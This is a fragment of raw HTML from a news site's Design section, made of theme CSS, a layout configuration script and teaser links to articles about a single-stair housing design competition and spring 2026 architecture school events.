<style>.tdi_157 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_157 i,.tdi_157 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_157{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_157 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_157 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_158{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_158:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_158 svg{fill:#666666}.tdi_158 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-geometrics tdi_158 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_159" >
<style>@media (max-width:767px){.tdi_159{margin-top:9px!important}}</style>
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_159 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Design</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_160 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>.tdi_160 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_160 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_160 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_160 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_160 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_160 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_160 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_160 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_160 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_160 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_160 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_160 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_160 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_160 .td_module_flex_1 .td-excerpt{display:none}.tdi_160 .td_module_flex_4 .td-excerpt{display:none}.tdi_160 .td_module_flex_1 .td-author-date{display:inline}.tdi_160 .td_module_flex_4 .td-author-date{display:inline}.tdi_160 .td_module_flex_1 .td-post-author-name{display:none}.tdi_160 .td_module_flex_4 .td-post-author-name{display:none}.tdi_160 .td_module_flex_1 .td-post-date,.tdi_160 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_4 .td-post-date,.tdi_160 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_1 .td-icon-star,.tdi_160 .td_module_flex_1 .td-icon-star-empty,.tdi_160 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_4 .td-icon-star,.tdi_160 .td_module_flex_4 .td-icon-star-empty,.tdi_160 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_1 .td-module-comments{display:none}.tdi_160 .td_module_flex_4 .td-module-comments{display:none}.tdi_160 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0))}.tdi_160 .td_module_flex_1 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_1:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_4 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_4:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_160 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-editor-date,.tdi_160 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_4 .td-editor-date .entry-date,.tdi_160 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_160 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_160 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_160 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_160 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_160 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_160 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"63","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#aaaaaa","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","cat_bg":"#666666","title_txt2":"#aaaaaa","title_txt_hover":"#eeeeee","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt_hover2":"#eeeeee","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "3";
block_tdi_160.block_type = "td_flex_block_4";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "5024";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "1675";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/design" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition-2"  rel="bookmark" class="td-image-wrap " title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Steplight-696x798.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition-2"  rel="bookmark" title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition">Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:01:45-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition"  rel="bookmark" class="td-image-wrap " title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/A1_Cadravre1-696x450.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition"  rel="bookmark" title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition">Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:01:45-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/spring-2026-lectures-exhibitions-and-symposia-at-architecture-schools-across-the-country"  rel="bookmark" class="td-image-wrap " title="Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/duonguyen-3GlPOH56ZdY-unsplash-696x441.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/spring-2026-lectures-exhibitions-and-symposia-at-architecture-schools-across-the-country"  rel="bookmark" title="Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country">Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T15:22:57-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_161" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row" >
<style scoped>.tdi_162,.tdi_162 .tdc-columns{min-height:0}.tdi_162,.tdi_162 .tdc-columns{display:block}.tdi_162 .tdc-columns{width:100%}.tdi_162:before,.tdi_162:after{display:table}@media (min-width:768px){.tdi_162{margin-left:-50px;margin-right:-50px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-40px;margin-right:-40px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_162{margin-left:-20px;margin-right:-20px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_162{margin-bottom:70px!important}.tdi_162 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:40px!important}}@media (max-width:767px){.tdi_162{margin-bottom:45px!important}}</style><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_166  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_166{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_168  wpb_row td-pb-row" >
<style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:768px){.tdi_168{margin-left:-40px;margin-right:-40px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_168{margin-left:-30px;margin-right:-30px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_168{margin-left:-15px;margin-right:-15px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_168{margin-bottom:80px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:50px!important}}@media (max-width:767px){.tdi_168{margin-bottom:55px!important}}</style><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_170{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_172  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
